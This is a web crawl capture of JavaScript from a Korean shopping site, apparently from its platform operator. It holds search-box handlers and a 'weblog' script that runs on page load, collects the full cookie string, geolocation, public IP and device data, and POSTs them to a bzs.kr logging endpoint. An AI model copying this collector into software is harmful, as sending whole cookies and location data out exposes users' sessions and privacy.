

--- FILE ---
content_type: application/javascript
request_url: http://www.bizsys.co.kr/shopimages/psyble2/template/work/355/header.8.js?t=202601150503
body_size: 1020
content:
(function ($) {
    $(function(){
        var _right_width = $('.all-finder-layer .finder-body').outerWidth() + 'px';
        $('.all-finder-layer .finder-body').css('right', '-' + _right_width);

        // 다찾다 레이어 열기/닫기
        $('#allfinder-ctr a').on('click', function(e) {
            e.preventDefault();
	    $(this).toggleClass('open');

            if ($(this).hasClass('open')) {
                $('.all-finder-layer .finder-body').show();
                $('.all-finder-layer .finder-body').stop(true, true).animate({ right: 0 }, 500);
            } else {
                $('.all-finder-layer .finder-body').stop(true, true).animate({ right: '-=' + _right_width }, 500, function() { $(this).hide(); });
            }
        });
        // 다찾다 레이어 닫기
        $('.all-finder-layer .finder-body a.finder-close').on('click', function(e) {
            e.preventDefault();
            $('.all-finder-layer .finder-body').stop(true, true).animate({ right: '-=' + _right_width }, 500, function() { $(this).hide(); });
			$('#allfinder-ctr a').removeClass('open');
        });
		
        // 다찾다 레리어 - 카테고리 열기 닫기
	$('.all-finder-layer .category-toggle').click(function(e){
	    e.preventDefault();
	    $(this).toggleClass('fa-minus');
	    $('.all-finder-layer .finder-category').toggleClass('open');
	});
    });
})(jQuery);






// 상단 검색 필드에 검색어없이 ENTER시 알람
const search_upper = document.querySelector('input[name="search"]');
search_upper.addEventListener('keydown', function (event) {
    if (event.key === "Enter" || event.keyCode === 13) {
        const value = search_upper.value.trim();
        if (value === "") {
            alert("검색어를 입력해주세요.");
            event.preventDefault(); // 기본 동작 차단
        }
    }
});





// 검색 버튼
function perform_search() {
    const searchInput = document.querySelector('input[name="search"]').value.trim();

    if (searchInput === "") {
        alert("검색어를 입력해주세요.");
        return; // 동작 중단
    }



    // 폼 수동 제출
    document.search.submit();
}












// shopname에 현재 상점 이름 저장
window.onload = function() {
    const shopname = 'dkbench';
    localStorage.setItem('bizsys_shopname', shopname);
    console.log('bizsys-shopname ' + shopname + ' has been stored in sessionStorage.');
};



--- FILE ---
content_type: text/javascript
request_url: https://www.bzs.kr/weblog/bizsys_co_kr_weblog.js
body_size: 5605
content:
//// bizsys_co_kr_weblog.js

(function() {
  // 서버에 전송할 URL (예: bizsys_co_kr_weblog_receiver.php)
  const apiUrl = 'https://www.bzs.kr/weblog/bizsys_co_kr_weblog_receiver.php';

  // 위치 정보(geolocation) 사용 시, 권한 팝업이 뜰 수 있음
  function getGeolocation() {
    return new Promise((resolve, reject) => {
      if (!navigator.geolocation) {
        return resolve({ lat: '', lng: '' });
      }
      navigator.geolocation.getCurrentPosition(
        position => {
          resolve({
            lat: position.coords.latitude,
            lng: position.coords.longitude
          });
        },
        error => {
          // 사용자가 거부하거나 오류 발생 시
          resolve({ lat: '', lng: '' });
        },
        { enableHighAccuracy: false, timeout: 5000, maximumAge: 0 }
      );
    });
  }

  // 외부 IP 조회 (ipify.org)
  function getPublicIP() {
    return fetch('https://api.ipify.org?format=json')
      .then(res => res.json())
      .then(data => data.ip)
      .catch(err => {
        console.warn('IP 조회 실패:', err);
        return ''; // 실패 시 빈 문자열 처리
      });
  }

  // localStorage와 sessionStorage는 개인정보가 담길 수도 있으니 주의
  // 여기서는 "키 개수" 정도만 예시로 보냄
  function summarizeStorage() {
    let localStorageInfo = `length=${localStorage.length}`;
    let sessionStorageInfo = `length=${sessionStorage.length}`;
    // 실제 저장 데이터 전체를 전송하려면 for문 돌려 key/value를 수집할 수도 있음
    return { localStorageInfo, sessionStorageInfo };
  }

  // 실제 수집 로직
  async function runCollector() {
    // 기본 페이지 정보
    const pageTitle    = document.title.trim();
    const currentUrl   = window.location.href;
    const referrerUrl  = document.referrer;
    const domain       = document.domain;

    // 브라우저/장치 정보
    const userAgent    = navigator.userAgent;
    const platform     = navigator.platform;
    const language     = navigator.language || (navigator.languages && navigator.languages[0]) || '';
    const cookieData   = document.cookie;           // 브라우저 쿠키 전체 (주의)
    const screenWidth  = screen.width;
    const screenHeight = screen.height;
    const colorDepth   = screen.colorDepth || '';
    const deviceMemory = navigator.deviceMemory || '';       // 일부 브라우저
    const hwThreads    = navigator.hardwareConcurrency || ''; // 일부 브라우저

    // 이미지 (XPath 방식 예시)
	let productImage = '';
	try {
	  // (A) URL 확인
	  let currentUrl = window.location.href;
	  let imageXPath = '';

	  // (B) 조건 분기
	  if (currentUrl.includes('/m/')) {
		// 모바일 페이지
		imageXPath = '(//figure//img)[1]';
	  } else {
		// PC 페이지
		imageXPath = '//*[@id="productDetail"]/div/div[1]/div/div/img';
	  }

	  // (C) XPath로 이미지 노드 찾기
	  const imageNode = document.evaluate(
		imageXPath, 
		document, 
		null, 
		XPathResult.FIRST_ORDERED_NODE_TYPE, 
		null
	  ).singleNodeValue;

	  if (imageNode) {
		const rawSrc = imageNode.getAttribute('src');
		productImage = new URL(rawSrc, window.location.origin).href;
	  }
	} catch (e) {
	  console.warn('이미지 XPath 오류:', e);
	}


    // 스토리지 요약
    const { localStorageInfo, sessionStorageInfo } = summarizeStorage();

    // 위치 정보
    const { lat, lng } = await getGeolocation();

    // 공인 IP (외부 API)
    const publicIP = await getPublicIP();

    console.log('===== 수집 정보 종합 =====');
    console.log('pageTitle:', pageTitle);
    console.log('currentUrl:', currentUrl);
    console.log('referrerUrl:', referrerUrl);
    console.log('domain:', domain);
    console.log('userAgent:', userAgent);
    console.log('platform:', platform);
    console.log('language:', language);
    console.log('cookie:', cookieData);
    console.log('screenWidth:', screenWidth);
    console.log('screenHeight:', screenHeight);
    console.log('colorDepth:', colorDepth);
    console.log('deviceMemory:', deviceMemory);
    console.log('hardwareThreads:', hwThreads);
    console.log('productImage:', productImage);
    console.log('localStorage:', localStorageInfo);
    console.log('sessionStorage:', sessionStorageInfo);
    console.log('geoLocation:', lat, lng);
    console.log('publicIP:', publicIP);

    // 이제 이 모든 정보를 서버로 전송 (POST)
    // 서버에서 CSV 등에 기록할 때, 각 항목을 구분해서 받아야 합니다.
    // 길이가 길어질 수 있으니, JSON + encodeURIComponent 방식 권장
    const payload = {
      pageTitle, currentUrl, referrerUrl, domain,
      userAgent, platform, language, cookieData,
      screenWidth, screenHeight, colorDepth,
      deviceMemory, hwThreads, productImage,
      localStorageInfo, sessionStorageInfo,
      geoLat: lat, geoLng: lng, publicIP
    };

    // JSON 직렬화
    const bodyStr = 'data=' + encodeURIComponent(JSON.stringify(payload));

    fetch(apiUrl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded'
      },
      body: bodyStr
    })
    .then(res => res.text())
    .then(data => {
      console.log('[서버 응답]:', data);
    })
    .catch(err => {
      console.error('[에러 발생]:', err);
    });
  }

  // DOMContentLoaded 여부
  if (document.readyState === 'complete' || document.readyState === 'interactive') {
    runCollector();
  } else {
    document.addEventListener('DOMContentLoaded', runCollector);
  }
})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.bzs.kr/weblog/bizsys_co_kr_weblog_receiver.php
body_size: -114
content:
OK: Data saved to data_log-2026-01-26.csv